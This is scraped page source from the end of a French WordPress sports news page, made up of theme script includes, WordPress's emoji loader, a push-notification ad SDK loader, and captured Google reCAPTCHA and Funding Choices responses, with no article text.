<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/superfish.js?ver=10.0.9" id="superfish-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/theia-sticky-sidebar.js?ver=10.0.9" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.waypoints.js?ver=10.0.9" id="waypoint-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.scrollTo.js?ver=10.0.9" id="scrollto-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.parallax.js?ver=10.0.9" id="parallax-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.okayNav.js?ver=10.0.9" id="okaynav-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.mousewheel.js?ver=10.0.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/modernizr-custom.js?ver=10.0.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.smartresize.js?ver=10.0.9" id="smartresize-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/chosen.jquery.js?ver=10.0.9" id="chosen-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.magnific-popup.js?ver=10.0.9" id="magnific-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jnewsgif.js?ver=10.0.9" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jsticky.js?ver=10.0.9" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.transit.min.js?ver=10.0.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.module.js?ver=10.0.9" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas","popup_script":"disable","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"fr_FR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"33327","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"spysports.net","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/main.js?ver=10.0.9" id="jnews-main-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/zoom-button.js?ver=10.0.9" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/popup-post.js?ver=10.0.9" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/darkmode.js?ver=10.0.9" id="jnews-darkmode-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spysports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spysports.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 20px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 20px; } .jeg_midbar { height : 130px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 40px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 40px; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","disableOverlay":true,"i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>    
    
    

    
    
    <script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
    
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DrPkhFwKKOaKxbs2ivT09g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769315331920');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVt631rag8beTgwyDT388uKNfLHn_RVYjj_dI-c6Nj_fAGGF9SkW35mT2JA9VVY3BVttaf_DJvGaXWKO69J05zCo5paeDA793N-CMyiV8caGzGKmKyyN9Hf73jxz-Lqx-pt-keF_zCHXQnXr0bOmqIbv_LT06u7XqiOPt_gh_UeKGLAG9iEG3NNfaq-/_/adload./ads_300./amazon/iframeproxy-/ads/bz_/ad/status?
body_size: -1290
content:
window['79b848e3-2df4-4a83-a957-a2bde916e0e7'] = true;